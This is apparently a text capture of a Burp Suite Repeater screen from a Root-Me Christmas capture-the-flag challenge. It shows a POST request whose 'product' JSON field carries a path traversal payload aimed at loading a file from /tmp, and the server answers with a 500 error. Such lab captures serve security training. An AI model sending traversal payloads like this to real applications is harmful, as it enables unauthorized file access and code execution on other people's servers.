 %
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × 8 × 10 × 11 × 12 × +
Send Cancel < > Target: https://day1.challenges.xmas.root-me.org HTTP/2
Request
Pretty Raw Hex \n
1 POST /api/add HTTP/2
2 Host: day1.challenges.xmas.root-me.org
3 Cookie: _ga=GA1.1.1206244818.1682627590; _ga_SRYSKX09J7=
GS1.1.1730822056.60.0.1730822056.0.0.0
4 Content-Length: 70
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://day1.challenges.xmas.root-me.org
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://day1.challenges.xmas.root-me.org/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"product":"../models/../../../../../tmp/2024-12-02_12-51-27/flag.js"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 02 Dec 2024 12:51:48 GMT
5 Etag: W/"7a-WmvIKgAgp2rbG4z5EWQZ3np1s6E"
6 Server: Caddy
7 X-Powered-By: Express
8 Content-Length: 122
9
10 {
"message":
"Error adding the product ../models/../../../../../tmp/2024-12-02_12-51-27/flag.js. G
ift is not a constructor"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 21
Response headers 7
Inspector
Notes
Done 375 bytes | 56 millis
Event log (1) All issues Memory: 176.6MB